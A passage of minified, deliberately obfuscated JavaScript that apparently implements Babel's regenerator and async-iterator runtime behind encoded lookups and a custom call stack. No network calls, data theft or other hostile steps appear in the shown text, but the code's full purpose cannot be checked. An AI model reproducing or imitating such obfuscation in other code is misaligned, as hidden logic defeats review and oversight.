wI()[lP(FA)],Hn(pE(typeof Fv()[tJ(DO)],Hn([],[][[]]))?Fv()[tJ(OI)](AKh,fI):Fv()[tJ(cJ)].call(null,vU,AI),[][[]]))?wI()[lP(kO)](NWh,ZQh,QU([]),Ks,PV):wI()[lP(J0)](fI,xl,cJ,Qx,Rv)]=XE()[sR(YY)].apply(null,[AP,mT,QU(QU(RX))]),this[bF()[z4(DO)].apply(null,[PV,Zs,fO,cJ,EJ])]=bF()[z4(QA)](Ws,dD,Hj,g6,KO)):pE(rv(typeof Fv()[tJ(wO)],Hn('',[][[]]))?Fv()[tJ(Kz)].call(null,cc,pI):Fv()[tJ(OI)](Xkh,wV),ZAh[XE()[sR(S5)].call(null,nN,R2,KV)])&&W0h&&(this[bF()[z4(DO)](QU(QU({})),KV,fO,cJ,EJ)]=W0h);var U0h;return If.pop(),U0h=SXh,U0h;},Fv()[tJ(zc)].call(null,z9,Ath),function FBh(UBh){If.push(gS);for(var KHh=xc(this[rv(typeof fT()[Qc(RX)],Hn(pE(typeof Fv()[tJ(J0)],Hn('',[][[]]))?Fv()[tJ(OI)].apply(null,[Xkh,j0]):Fv()[tJ(cJ)].apply(null,[vU,cB]),[][[]]))?fT()[Qc(U4)].apply(null,[dB,dD,jQh,JD,ZE]):fT()[Qc(vN)](YEh,YX,VD,Y0,hx)][Fv()[tJ(R6)].apply(null,[I2,OPh])],RX);N6(KHh,R6);--KHh){var PHh=this[fT()[Qc(U4)](dB,Bx,jQh,zT,ZE)][KHh];if(pE(PHh[XE()[sR(xd)](x1h,Tc,QU(QU([])))],UBh)){var Umh;return this[kE()[Dv(cx)](QU(RX),Q1h,Jj,Zs)](PHh[kE()[Dv(Kc)].call(null,YX,sF,lT,U4)],PHh[kE()[Dv(Mt)](FA,LZh,R2,Zs)]),If.pop(),CBh(PHh),Umh=SXh,Umh;}}If.pop();},rv(typeof Fv()[tJ(O9)],Hn('',[][[]]))?Fv()[tJ(Y0)](jJ,TF):Fv()[tJ(OI)](rx,zV),function ksh(Zjh){If.push(nc);for(var x0h=xc(this[rv(typeof fT()[Qc(BN)],Hn([],[][[]]))?fT()[Qc(U4)](dB,R2,zp,QU(RX),ZE):fT()[Qc(vN)].apply(null,[CA,Zs,bnh,Nm,xKh])][Fv()[tJ(R6)].apply(null,[I2,jU])],RX);N6(x0h,R6);--x0h){var ASh=this[fT()[Qc(U4)](dB,N9,zp,wO,ZE)][x0h];if(pE(ASh[XE()[sR(cx)](UN,JV,Qx)],Zjh)){var Ich=ASh[kE()[Dv(Kc)].apply(null,[KV,AN,lT,Pz])];if(pE(rv(typeof Fv()[tJ(C4)],'undefined')?Fv()[tJ(Mt)](JD,B2):Fv()[tJ(OI)].call(null,tx,Ws),Ich[XE()[sR(S5)](Zt,R2,QU(QU(RX)))])){var NXh=Ich[rv(typeof kE()[Dv(Kc)],'undefined')?kE()[Dv(YX)].apply(null,[KV,g2,p7,C4]):kE()[Dv(kO)](QU(QU({})),zqh,Nx,Hf)];CBh(ASh);}var QSh;return If.pop(),QSh=NXh,QSh;}}throw new (F[Fv()[tJ(dD)](VH,U6h)])(kE()[Dv(xd)](N9,gv,ZV,OI));},pt()[mO(Zs)].apply(null,[U4,zm,ZGh,YX,Nm,qz]),function R0h(xxh,zDh,D8h){If.push(DA);this[kE()[Dv(B9)](QU({}),NS,UB,QU(QU(R6)))]=Ez(kq,[XE()[sR(Mt)](YJ,WP,QU(RX)),Cch(xxh),bF()[z4(cJ)](QU(R6),zT,x5,ZE,Ln),zDh,bF()[z4(Qx)].apply(null,[N0,TJ,ls,J0,B6]),D8h]);pE(bF()[z4(DO)].call(null,p7,Rv,fO,cJ,B6),this[wI()[lP(J0)].call(null,fI,nn,O9,Qx,p7)])&&(this[kE()[Dv(YX)].apply(null,[kO,TN,p7,Kc])]=NAh);var X2h;return If.pop(),X2h=SXh,X2h;}]);var wXh;return If.pop(),wXh=MDh,wXh;};var MHh=function(Txh){"@babel/helpers - typeof";If.push(wlh);MHh=hn(kE()[Dv(Zs)](k9,OU,DO,BN),typeof F[XE()[sR(fI)](tY,PY,Sx)])&&hn(Fv()[tJ(Rv)](dc,gF),typeof F[XE()[sR(fI)].apply(null,[tY,PY,H6])][XE()[sR(Mt)](WU,WP,cx)])?function(X0h){return bHh.apply(this,[dw,arguments]);}:function(Wjh){return bHh.apply(this,[Hr,arguments]);};var L5h;return If.pop(),L5h=MHh(Txh),L5h;};var rdh=function(){"use strict";var Gdh=function(xRh,Mnh,Cvh){return ARh.apply(this,[cr,arguments]);};var Lmh=function(f7h,Vmh,vsh,BHh){If.push(Ihh);var S8h=Vmh&&JWh(Vmh[XE()[sR(ZE)].call(null,qX,hz,FA)],Hmh)?Vmh:Hmh;var kDh=F[kE()[Dv(zm)].call(null,Zs,Ufh,Mn,QU(QU(R6)))][XE()[sR(Pz)].call(null,pF,PS,mj)](S8h[XE()[sR(ZE)].call(null,qX,hz,Zs)]);var v2h=new n0h(BHh||[]);Tdh(kDh,Fv()[tJ(B9)](Xkh,Sj),Ez(kq,[Fv()[tJ(vN)].apply(null,[FH,st]),qDh(f7h,vsh,v2h)]));var Bdh;return If.pop(),Bdh=kDh,Bdh;};var Hmh=function(){};var dSh=function(){};var t8h=function(){};var Wch=function(nxh,nsh){If.push(K5);function D7h(RDh,Nmh,tsh,M2h){If.push(gB);var g5h=bHh(jk,[nxh[RDh],nxh,Nmh]);if(rv(Fv()[tJ(Mt)](JD,GFh),g5h[XE()[sR(S5)].apply(null,[M1h,R2,QU(QU(R6))])])){var nDh=g5h[pE(typeof kE()[Dv(mx)],'undefined')?kE()[Dv(kO)](ZV,z0,gH,S5):kE()[Dv(YX)](Zs,C2,p7,Bx)],Vxh=nDh[Fv()[tJ(vN)].call(null,FH,Gwh)];var NTh;return NTh=Vxh&&hn(pE(typeof XE()[sR(x6)],'undefined')?XE()[sR(U4)](z0,MKh,Hj):XE()[sR(mj)](Xv,Xs,vF),MHh(Vxh))&&Pmh.call(Vxh,Fv()[tJ(H6)].call(null,PS,jn))?nsh[kE()[Dv(IH)].call(null,R2,Mth,Rv,p7)](Vxh[Fv()[tJ(H6)](PS,jn)])[Fv()[tJ(S9)].apply(null,[Gkh,pV])](function(TAh){If.push(As);D7h(bF()[z4(DO)].call(null,N9,ZE,fO,cJ,I7),TAh,tsh,M2h);If.pop();},function(Z5h){If.push(TM);D7h(Fv()[tJ(Mt)].apply(null,[JD,mE]),Z5h,tsh,M2h);If.pop();}):nsh[kE()[Dv(IH)](x6,Mth,Rv,sN)](Vxh)[Fv()[tJ(S9)].call(null,Gkh,pV)](function(Dxh){If.push(N9);nDh[Fv()[tJ(vN)](FH,hkh)]=Dxh,tsh(nDh);If.pop();},function(dAh){var nBh;If.push(G5);return nBh=D7h(pE(typeof Fv()[tJ(t7)],Hn('',[][[]]))?Fv()[tJ(OI)](VLh,B0):Fv()[tJ(Mt)](JD,ID),dAh,tsh,M2h),If.pop(),nBh;}),If.pop(),NTh;}M2h(g5h[kE()[Dv(YX)](QU([]),C2,p7,QU(QU(R6)))]);If.pop();}var WHh;Tdh(this,Fv()[tJ(B9)](Xkh,vF),Ez(kq,[Fv()[tJ(vN)].call(null,FH,Hrh),function PXh(Smh,ljh){var Omh=function(){return new nsh(function(jTh,G8h){D7h(Smh,ljh,jTh,G8h);});};If.push(Z0);var Rxh;return Rxh=WHh=WHh?WHh[Fv()[tJ(S9)].call(null,Gkh,J6)](Omh,Omh):Omh(),If.pop(),Rxh;}]));If.pop();};var VAh=function(sOh){return ARh.apply(this,[Nq,arguments]);};var LXh=function(NRh){return ARh.apply(this,[rW,arguments]);};var n0h=function(Qmh){If.push(vz);this[fT()[Qc(U4)].apply(null,[dB,ON,Bhh,LB,ZE])]=[Ez(kq,[XE()[sR(cx)](bP,JV,Rv),rv(typeof XE()[sR(m9)],'undefined')?XE()[sR(NH)](bP,Qx,IH):XE()[sR(U4)].call(null,U5,B1h,QU(RX))])],Qmh[XE()[sR(kz)](tRh,pj,zI)](VAh,this),this[rv(typeof Fv()[tJ(vP)],Hn([],[][[]]))?Fv()[tJ(vP)](nA,Sf):Fv()[tJ(OI)].apply(null,[L9,wvh])](QU(r6[R2]));If.pop();};var FSh=function(tTh){If.push(dc);if(tTh||pE(Fv()[tJ(cJ)](vU,dlh),tTh)){var Jdh=tTh[kdh];if(Jdh){var S0h;return If.pop(),S0h=Jdh.call(tTh),S0h;}if(hn(kE()[Dv(Zs)].call(null,Rs,Wj,DO,Rv),typeof tTh[bF()[z4(DO)](V2,gS,fO,cJ,m4h)])){var b0h;return If.pop(),b0h=tTh,b0h;}if(QU(F[kE()[Dv(H6)].apply(null,[GX,kp,z0,pX])](tTh[Fv()[tJ(R6)].apply(null,[I2,rkh])]))){var k7h=AV(RX),P0h=function WDh(){If.push(zqh);for(;lm(++k7h,tTh[Fv()[tJ(R6)](I2,c8)]);)if(Pmh.call(tTh,k7h)){var Zdh;return WDh[Fv()[tJ(vN)].apply(null,[FH,FYh])]=tTh[k7h],WDh[XE()[sR(vP)](gH,W8,vF)]=QU(RX),If.pop(),Zdh=WDh,Zdh;}WDh[Fv()[tJ(vN)].apply(null,[FH,FYh])]=cSh;WDh[XE()[sR(vP)].call(null,gH,W8,zT)]=QU(R6);var THh;return If.pop(),THh=WDh,THh;};var q5h;return q5h=P0h[bF()[z4(DO)].apply(null,[QA,X5,fO,cJ,m4h])]=P0h,If.pop(),q5h;}}throw new (F[kE()[Dv(dD)](B9,B6,pX,p7)])(Hn(MHh(tTh),Fv()[tJ(LH)].call(null,kWh,BH)));};If.push(Q5);rdh=function IBh(){return I0h;};var cSh;var I0h={};var hSh=F[kE()[Dv(zm)](H6,I7,Mn,IH)][XE()[sR(ZE)](OA,hz,Hj)];var Pmh=hSh[pE(typeof pt()[mO(hD)],Hn(Fv()[tJ(cJ)].apply(null,[vU,fZh]),[][[]]))?pt()[mO(ON)].call(null,dD,Okh,D5,xd,ZE,Wgh):pt()[mO(RX)](hD,OI,BT,Kc,dD,S7)];var Tdh=F[kE()[Dv(zm)].call(null,QU(R6),I7,Mn,QU(QU([])))][rv(typeof Fv()[tJ(md)],Hn('',[][[]]))?Fv()[tJ(ZE)](LH,VA):Fv()[tJ(OI)](mP,cgh)]||function(Jsh,DWQ,dzh){return bHh.apply(this,[Iw,arguments]);};var AQQ=hn(kE()[Dv(Zs)](hD,Gx,DO,QU([])),typeof F[XE()[sR(fI)](M2,PY,QU([]))])?F[XE()[sR(fI)](M2,PY,V2)]:{};var kdh=AQQ[XE()[sR(Mt)](Jv,WP,QU(QU(RX)))]||pt()[mO(OI)].call(null,pT,ZE,Lc,B9,WP,Df);var HqQ=AQQ[pE(typeof XE()[sR(GA)],Hn([],[][[]]))?XE()[sR(U4)].apply(null,[S1h,Xp,A0]):XE()[sR(Kc)](IQh,xd,QU(QU(RX)))]||kE()[Dv(O9)](hV,SO,fI,N9);var tgQ=AQQ[pt()[mO(R6)].call(null,fs,U4,hT,IH,QU(QU(R6)),RB)]||Fv()[tJ(IH)](FA,Gv);try{var Tph=If.length;var hLQ=QU(QU(rC));Gdh({},Fv()[tJ(cJ)].call(null,vU,fZh));}catch(GVh){If.splice(xc(Tph,RX),Infinity,Q5);Gdh=function(JLQ,r9h,MrQ){return bHh.apply(this,[Y,arguments]);};}I0h[fT()[Qc(R2)](Rz,vF,RLh,Ws,cJ)]=Lmh;var lkQ=kE()[Dv(Rv)](YX,n3h,ND,QU(QU(RX)));var QQQ=XE()[sR(H6)](wvh,Mt,K5);var wzh=pE(typeof Fv()[tJ(cc)],'undefined')?Fv()[tJ(OI)](Z9,Vs):Fv()[tJ(Kc)](ON,O4);var tWQ=pE(typeof XE()[sR(Ts)],Hn('',[][[]]))?XE()[sR(U4)](md,HQh,QU(QU({}))):XE()[sR(S9)].apply(null,[IQh,V8,S9]);var RqQ={};var lWQ={};Gdh(lWQ,kdh,function(){return bHh.apply(this,[qb,arguments]);});var AqQ=F[kE()[Dv(zm)].call(null,DO,I7,Mn,kz)][bF()[z4(RX)].call(null,pT,TT,C1h,OI,JGh)];var C9h=AqQ&&AqQ(AqQ(FSh([])));C9h&&rv(C9h,hSh)&&Pmh.call(C9h,kdh)&&(lWQ=C9h);var lqQ=t8h[XE()[sR(ZE)](OA,hz,VH)]=Hmh[XE()[sR(ZE)](OA,hz,YX)]=F[kE()[Dv(zm)](mP,I7,Mn,QU(R6))][pE(typeof XE()[sR(Nc)],'undefined')?XE()[sR(U4)].call(null,Wlh,tp,QU(QU(RX))):XE()[sR(Pz)].call(null,Z2,PS,Hj)](lWQ);function RLQ(IrQ){If.push(Jj);[pE(typeof bF()[z4(zm)],Hn([],[][[]]))?bF()[z4(zI)](S5,H6,wD,hT,IB):bF()[z4(DO)](KV,cJ,fO,cJ,Mqh),Fv()[tJ(Mt)].call(null,JD,BS),XE()[sR(YY)](gkh,mT,V2)][XE()[sR(kz)](Cz,pj,cx)](function(ZLQ){Gdh(IrQ,ZLQ,function(EZQ){If.push(AWh);var vKQ;return vKQ=this[rv(typeof Fv()[tJ(gS)],Hn('',[][[]]))?Fv()[tJ(B9)](Xkh,mz):Fv()[tJ(OI)](nD,ZQh)](ZLQ,EZQ),If.pop(),vKQ;});});If.pop();}function qDh(KMh,tQQ,JZQ){var Qph=lkQ;return function(Hph,MVh){If.push(F8);if(pE(Qph,wzh))throw new (F[Fv()[tJ(dD)](VH,ZT)])(XE()[sR(fs)](fS,OI,KV));if(pE(Qph,tWQ)){if(pE(Fv()[tJ(Mt)].call(null,JD,I7),Hph))throw MVh;var RhQ;return RhQ=Ez(kq,[Fv()[tJ(vN)](FH,Nhh),cSh,XE()[sR(vP)](mYh,W8,QU(R6)),QU(R6)]),If.pop(),RhQ;}for(JZQ[wI()[lP(J0)].apply(null,[fI,CA,k9,Qx,vF])]=Hph,JZQ[rv(typeof kE()[Dv(O9)],Hn('',[][[]]))?kE()[Dv(YX)](Nc,OU,p7,QU(R6)):kE()[Dv(kO)](sN,mB,Dfh,k9)]=MVh;;){var QqQ=JZQ[rv(typeof kE()[Dv(mCh)],Hn([],[][[]]))?kE()[Dv(B9)].apply(null,[QU(QU(RX)),Kwh,UB,lz]):kE()[Dv(kO)].apply(null,[Hf,Hhh,EF,O9])];if(QqQ){var fLQ=hkQ(QqQ,JZQ);if(fLQ){if(pE(fLQ,RqQ))continue;var XkQ;return If.pop(),XkQ=fLQ,XkQ;}}if(pE(rv(typeof bF()[z4(PS)],Hn([],[][[]]))?bF()[z4(DO)](WP,g6,fO,cJ,UB):bF()[z4(zI)](xT,xT,hH,bN,rM),JZQ[wI()[lP(J0)](fI,CA,Rv,Qx,TJ)]))JZQ[pt()[mO(CS)](ZE,cJ,OH,vF,mj,IB)]=JZQ[rv(typeof Fv()[tJ(JV)],'undefined')?Fv()[tJ(YY)](rhh,Ls):Fv()[tJ(OI)](Pp,HM)]=JZQ[pE(typeof kE()[Dv(YS)],Hn([],[][[]]))?kE()[Dv(kO)].call(null,QU({}),zM,m4h,PV):kE()[Dv(YX)].apply(null,[QU(QU([])),OU,p7,YX])];else if(pE(Fv()[tJ(Mt)].call(null,JD,I7),JZQ[wI()[lP(J0)](fI,CA,QU(QU(R6)),Qx,R2)])){if(pE(Qph,lkQ))throw Qph=tWQ,JZQ[kE()[Dv(YX)](S9,OU,p7,A0)];JZQ[XE()[sR(LH)](tN,K5,Rs)](JZQ[kE()[Dv(YX)](BN,OU,p7,Pz)]);}else pE(XE()[sR(YY)].apply(null,[rV,mT,S9]),JZQ[rv(typeof wI()[lP(GX)],Hn(Fv()[tJ(cJ)](vU,B0),[][[]]))?wI()[lP(J0)](fI,CA,X5,Qx,ZV):wI()[lP(kO)].call(null,gQh,fhh,EF,cS,xd)])&&JZQ[Fv()[tJ(kz)](s5,Cz)](XE()[sR(YY)](rV,mT,sN),JZQ[kE()[Dv(YX)].call(null,A0,OU,p7,mP)]);Qph=wzh;var sLQ=bHh(jk,[KMh,tQQ,JZQ]);if(pE(Fv()[tJ(Kz)].call(null,cc,QCh),sLQ[XE()[sR(S5)](Np,R2,QU({}))])){if(Qph=JZQ[XE()[sR(vP)].apply(null,[mYh,W8,WP])]?tWQ:QQQ,pE(sLQ[pE(typeof kE()[Dv(kz)],Hn('',[][[]]))?kE()[Dv(kO)](hV,RKh,TJ,rj):kE()[Dv(YX)](zm,OU,p7,GY)],RqQ))continue;var w9h;return w9h=Ez(kq,[Fv()[tJ(vN)](FH,Nhh),sLQ[kE()[Dv(YX)].call(null,N9,OU,p7,N9)],XE()[sR(vP)].apply(null,[mYh,W8,xT]),JZQ[XE()[sR(vP)].call(null,mYh,W8,YY)]]),If.pop(),w9h;}pE(rv(typeof Fv()[tJ(xd)],'undefined')?Fv()[tJ(Mt)](JD,I7):Fv()[tJ(OI)].call(null,PRh,Ls),sLQ[XE()[sR(S5)](Np,R2,zI)])&&(Qph=tWQ,JZQ[wI()[lP(J0)](fI,CA,Nm,Qx,k9)]=Fv()[tJ(Mt)](JD,I7),JZQ[kE()[Dv(YX)].apply(null,[QU([]),OU,p7,LH])]=sLQ[rv(typeof kE()[Dv(qj)],Hn([],[][[]]))?kE()[Dv(YX)].call(null,kO,OU,p7,pX):kE()[Dv(kO)](R6,NGh,t7,gS)]);}If.pop();};}function hkQ(FrQ,zMh){If.push(D9);var cph=zMh[wI()[lP(J0)](fI,Jrh,QU(QU(R6)),Qx,Kc)];var HWQ=FrQ[pE(typeof XE()[sR(ZV)],Hn('',[][[]]))?XE()[sR(U4)].apply(null,[U6h,XQh,V2]):XE()[sR(Mt)](lf,WP,A0)][cph];if(pE(HWQ,cSh)){var SWQ;return zMh[kE()[Dv(B9)].call(null,GY,pj,UB,QU(QU(R6)))]=null,pE(Fv()[tJ(Mt)](JD,Bj),cph)&&FrQ[XE()[sR(Mt)].apply(null,[lf,WP,WP])][XE()[sR(YY)](U3h,mT,NH)]&&(zMh[wI()[lP(J0)](fI,Jrh,QU(RX),Qx,KV)]=XE()[sR(YY)].apply(null,[U3h,mT,U4]),zMh[kE()[Dv(YX)](S9,XW,p7,Rv)]=cSh,hkQ(FrQ,zMh),pE(Fv()[tJ(Mt)](JD,Bj),zMh[wI()[lP(J0)].apply(null,[fI,Jrh,Md,Qx,kO])]))||rv(XE()[sR(YY)](U3h,mT,QU(RX)),cph)&&(zMh[wI()[lP(J0)].call(null,fI,Jrh,QU(QU({})),Qx,tA)]=Fv()[tJ(Mt)].call(null,JD,Bj),zMh[kE()[Dv(YX)].call(null,QU([]),XW,p7,tA)]=new (F[pE(typeof kE()[Dv(Kz)],Hn([],[][[]]))?kE()[Dv(kO)].apply(null,[IH,Ikh,GD,H6]):kE()[Dv(dD)](QU(QU([])),d4,pX,x6)])(Hn(Hn(XE()[sR(YF)](fA,CA,N9),cph),pE(typeof fT()[Qc(lV)],Hn(Fv()[tJ(cJ)].apply(null,[vU,Eqh]),[][[]]))?fT()[Qc(vN)](xQh,WP,I8,GX,l8):fT()[Qc(ZE)](Mqh,pX,Vc,PV,QA)))),If.pop(),SWQ=RqQ,SWQ;}var WMh=bHh(jk,[HWQ,FrQ[XE()[sR(Mt)](lf,WP,WP)],zMh[kE()[Dv(YX)](Nc,XW,p7,Qx)]]);if(pE(rv(typeof Fv()[tJ(CQh)],'undefined')?Fv()[tJ(Mt)].call(null,JD,Bj):Fv()[tJ(OI)].call(null,w5,dD),WMh[XE()[sR(S5)](vvh,R2,pT)])){var XgQ;return zMh[wI()[lP(J0)].call(null,fI,Jrh,mP,Qx,B9)]=rv(typeof Fv()[tJ(rj)],Hn('',[][[]]))?Fv()[tJ(Mt)].call(null,JD,Bj):Fv()[tJ(OI)](X9,Yc),zMh[kE()[Dv(YX)](cx,XW,p7,QU(QU([])))]=WMh[kE()[Dv(YX)](QU({}),XW,p7,OI)],zMh[kE()[Dv(B9)].call(null,QU(QU(R6)),pj,UB,DO)]=null,If.pop(),XgQ=RqQ,XgQ;}var z9h=WMh[pE(typeof kE()[Dv(QLh)],Hn([],[][[]]))?kE()[Dv(kO)](hV,IQh,VA,R6):kE()[Dv(YX)].apply(null,[Kz,XW,p7,Kc])];var YLQ;return YLQ=z9h?z9h[XE()[sR(vP)].call(null,tGh,W8,X5)]?(zMh[FrQ[bF()[z4(cJ)].apply(null,[zT,Nm,x5,ZE,T3h])]]=z9h[Fv()[tJ(vN)](FH,Gd)],zMh[bF()[z4(DO)](QU({}),JD,fO,cJ,Rz)]=FrQ[bF()[z4(Qx)].call(null,QU(QU([])),YF,ls,J0,Rz)],rv(XE()[sR(YY)].apply(null,[U3h,mT,QU(QU(RX))]),zMh[wI()[lP(J0)](fI,Jrh,Y0,Qx,lV)])&&(zMh[wI()[lP(J0)](fI,Jrh,hV,Qx,NH)]=bF()[z4(DO)](LB,IH,fO,cJ,Rz),zMh[rv(typeof kE()[Dv(zc)],Hn('',[][[]]))?kE()[Dv(YX)](Rs,XW,p7,QU(RX)):kE()[Dv(kO)](pT,lA,pX,QU(QU(R6)))]=cSh),zMh[kE()[Dv(B9)].call(null,zT,pj,UB,QU(QU({})))]=null,RqQ):z9h:(zMh[wI()[lP(J0)](fI,Jrh,dD,Qx,ZV)]=Fv()[tJ(Mt)](JD,Bj),zMh[kE()[Dv(YX)](KV,XW,p7,Hf)]=new (F[kE()[Dv(dD)].apply(null,[Nc,d4,pX,ZE])])(bF()[z4(g6)].call(null,xd,K5,jkh,Rs,g7)),zMh[kE()[Dv(B9)].call(null,NH,pj,UB,Kc)]=null,RqQ),If.pop(),YLQ;}dSh[XE()[sR(ZE)].apply(null,[OA,hz,vN])]=t8h;Tdh(lqQ,kE()[Dv(cJ)].apply(null,[zT,TH,YA,sN]),Ez(kq,[rv(typeof Fv()[tJ(QA)],'undefined')?Fv()[tJ(vN)].apply(null,[FH,AS]):Fv()[tJ(OI)].call(null,LGh,Bx),t8h,kE()[Dv(N0)](R2,Ys,A0,QU(QU({}))),QU(R6)]));Tdh(t8h,kE()[Dv(cJ)].call(null,ZV,TH,YA,Mt),Ez(kq,[Fv()[tJ(vN)].apply(null,[FH,AS]),dSh,kE()[Dv(N0)].call(null,rj,Ys,A0,N9),QU(R6)]));dSh[Fv()[tJ(YF)](kD,dO)]=Gdh(t8h,tgQ,pE(typeof XE()[sR(Xz)],Hn('',[][[]]))?XE()[sR(U4)].apply(null,[KKh,JFh,JD]):XE()[sR(N9)](sF,Us,MH));I0h[rv(typeof XE()[sR(HU)],Hn('',[][[]]))?XE()[sR(hV)](Tnh,Kz,g6):XE()[sR(U4)](x5,d7,x6)]=function(IQQ){If.push(Mz);var khQ=hn(rv(typeof kE()[Dv(rS)],Hn('',[][[]]))?kE()[Dv(Zs)](Hf,Aqh,DO,x6):kE()[Dv(kO)].apply(null,[KD,kLh,F1h,Mt]),typeof IQQ)&&IQQ[rv(typeof kE()[Dv(RX)],'undefined')?kE()[Dv(cJ)].apply(null,[Bx,Gz,YA,sN]):kE()[Dv(kO)](hV,fS,YT,Ws)];var V9h;return V9h=QU(QU(khQ))&&(pE(khQ,dSh)||pE(XE()[sR(N9)](w6,Us,YX),khQ[rv(typeof Fv()[tJ(nx)],'undefined')?Fv()[tJ(YF)].call(null,kD,ZP):Fv()[tJ(OI)](wx,xd)]||khQ[pE(typeof fT()[Qc(hD)],'undefined')?fT()[Qc(vN)](x9,FA,KQh,QA,Rj):fT()[Qc(R6)].apply(null,[C8,fI,rLh,QU({}),cJ])])),If.pop(),V9h;};I0h[pE(typeof fT()[Qc(TT)],Hn([],[][[]]))?fT()[Qc(vN)](r3h,N0,tNh,QU(QU(RX)),CV):fT()[Qc(zm)](ls,Sx,B7,QU(R6),cJ)]=function(FMh){If.push(bT);F[kE()[Dv(zm)](R6,RF,Mn,QU(QU(RX)))][pE(typeof Fv()[tJ(mx)],Hn('',[][[]]))?Fv()[tJ(OI)](GT,hnh):Fv()[tJ(cx)](zI,S6)]?F[rv(typeof kE()[Dv(CS)],Hn([],[][[]]))?kE()[Dv(zm)].call(null,YX,RF,Mn,C4):kE()[Dv(kO)](JD,Gz,g6,FA)][Fv()[tJ(cx)](zI,S6)](FMh,t8h):(FMh[XE()[sR(zc)](CY,qj,ZV)]=t8h,Gdh(FMh,tgQ,XE()[sR(N9)](QO,Us,QU(QU({})))));FMh[XE()[sR(ZE)](zv,hz,Nc)]=F[pE(typeof kE()[Dv(OI)],'undefined')?kE()[Dv(kO)](QU(QU([])),p5,wwh,CS):kE()[Dv(zm)](Qx,RF,Mn,QU(RX))][pE(typeof XE()[sR(m9)],Hn([],[][[]]))?XE()[sR(U4)](gLh,I1h,Y0):XE()[sR(Pz)](T2,PS,QU(QU(R6)))](lqQ);var gVh;return If.pop(),gVh=FMh,gVh;};I0h[Fv()[tJ(xd)](hj,f4)]=function(DgQ){return bHh.apply(this,[kv,arguments]);};RLQ(Wch[XE()[sR(ZE)](OA,hz,vP)]);Gdh(Wch[rv(typeof XE()[sR(cc)],Hn([],[][[]]))?XE()[sR(ZE)].apply(null,[OA,hz,ZV]):XE()[sR(U4)](QA,fz,DO)],HqQ,function(){return bHh.apply(this,[k4,arguments]);});I0h[kE()[Dv(S9)](TT,Ebh,GX,GX)]=Wch;I0h[bF()[z4(J0)](GY,KD,Nm,ON,vhh)]=function(k1Q,AMh,VMh,kVh,Tzh){If.push(Bx);pE(vCh(R6),Tzh)&&(Tzh=F[XE()[sR(Y0)](rS,z0,ON)]);var HkQ=new Wch(Lmh(k1Q,AMh,VMh,kVh),Tzh);var d3Q;return d3Q=I0h[XE()[sR(hV)].call(null,gKh,Kz,Nc)](AMh)?HkQ:HkQ[rv(typeof bF()[z4(TT)],Hn(Fv()[tJ(cJ)].call(null,vU,KQh),[][[]]))?bF()[z4(DO)](FA,k9,fO,cJ,Olh):bF()[z4(zI)].apply(null,[QU([]),J0,Vp,B0,wQh])]()[Fv()[tJ(S9)](Gkh,LH)](function(bph){If.push(wO);var rqQ;return rqQ=bph[XE()[sR(vP)](RCh,W8,IH)]?bph[Fv()[tJ(vN)].call(null,FH,T3h)]:HkQ[bF()[z4(DO)](QU(QU(RX)),ON,fO,cJ,p5)](),If.pop(),rqQ;}),If.pop(),d3Q;};RLQ(lqQ);Gdh(lqQ,tgQ,Fv()[tJ(NH)].call(null,Hc,Glh));Gdh(lqQ,kdh,function(){return bHh.apply(this,[qv,arguments]);});Gdh(lqQ,kE()[Dv(YY)].apply(null,[QU(QU(RX)),Vs,cc,WP]),function(){return bHh.apply(this,[Am,arguments]);});I0h[kE()[Dv(kz)](lV,H8,Hc,Sx)]=function(Oj){return Z8.apply(this,[JZ,arguments]);};I0h[kE()[Dv(fs)].apply(null,[S5,Ip,Xkh,PS])]=FSh;n0h[pE(typeof XE()[sR(Qx)],Hn('',[][[]]))?XE()[sR(U4)].apply(null,[M1h,YWh,DO]):XE()[sR(ZE)].apply(null,[OA,hz,QU(QU({}))])]=Ez(kq,[kE()[Dv(cJ)].call(null,mP,TH,YA,pT),n0h,Fv()[tJ(vP)](nA,hs),function cZQ(tqQ){If.push(NWh);if(this[rv(typeof kE()[Dv(Y0)],Hn([],[][[]]))?kE()[Dv(vP)](cx,Af,CA,VO):kE()[Dv(kO)](vP,XV,J8,sN)]=R6,this[bF()[z4(DO)](Zs,Mt,fO,cJ,w7)]=R6,this[pt()[mO(CS)].call(null,vF,cJ,wlh,QU(QU(RX)),X5,IB)]=this[Fv()[tJ(YY)](rhh,lO)]=cSh,this[XE()[sR(vP)](hJ,W8,QU(RX))]=QU(r6[RX]),this[kE()[Dv(B9)].call(null,Hj,POh,UB,A0)]=null,this[pE(typeof wI()[lP(GX)],Hn(rv(typeof Fv()[tJ(g6)],'undefined')?Fv()[tJ(cJ)](vU,t4):Fv()[tJ(OI)](pT,RA),[][[]]))?wI()[lP(kO)](CA,W7,p7,VO,Bx):wI()[lP(J0)](fI,rx,QU([]),Qx,GY)]=bF()[z4(DO)](QU(R6),H6,fO,cJ,w7),this[kE()[Dv(YX)](QU(R6),BI,p7,Sx)]=cSh,this[fT()[Qc(U4)](dB,lz,b1h,sN,ZE)][XE()[sR(kz)](rP,pj,K5)](LXh),QU(tqQ))for(var TQQ in this)pE(Fv()[tJ(CS)](B9,BJ),TQQ[kE()[Dv(g6)].apply(null,[QU(QU(RX)),XY,H6,kO])](R6))&&Pmh.call(this,TQQ)&&QU(F[kE()[Dv(H6)].call(null,QA,LY,z0,QU(R6))](FB(TQQ[fT()[Qc(CS)](p5,cx,wlh,KV,ON)](r6[RX]))))&&(this[TQQ]=cSh);If.pop();},kE()[Dv(LH)].apply(null,[DO,RLh,S3h,C4]),function(){return Z8.apply(this,[rQ,arguments]);},XE()[sR(LH)].call(null,OF,K5,FA),function G1Q(R1Q){If.push(zEh);if(this[pE(typeof XE()[sR(OT)],'undefined')?XE()[sR(U4)].apply(null,[Np,ps,S9]):XE()[sR(vP)](tx,W8,pT)])throw R1Q;var sph=this;function plQ(Q3Q,blQ){If.push(YV);PVh[rv(typeof XE()[sR(K5)],Hn('',[][[]]))?XE()[sR(S5)](KM,R2,GY):XE()[sR(U4)].apply(null,[Dhh,J8,ZV])]=Fv()[tJ(Mt)](JD,Hd);PVh[kE()[Dv(YX)](WP,dY,p7,k9)]=R1Q;sph[bF()[z4(DO)](QU(QU({})),cx,fO,cJ,GZh)]=Q3Q;blQ&&(sph[wI()[lP(J0)](fI,ZA,cx,Qx,S5)]=bF()[z4(DO)](QU([]),BN,fO,cJ,GZh),sph[kE()[Dv(YX)].apply(null,[sN,dY,p7,QU(R6)])]=cSh);var cWQ;return If.pop(),cWQ=QU(QU(blQ)),cWQ;}for(var V1Q=xc(this[pE(typeof 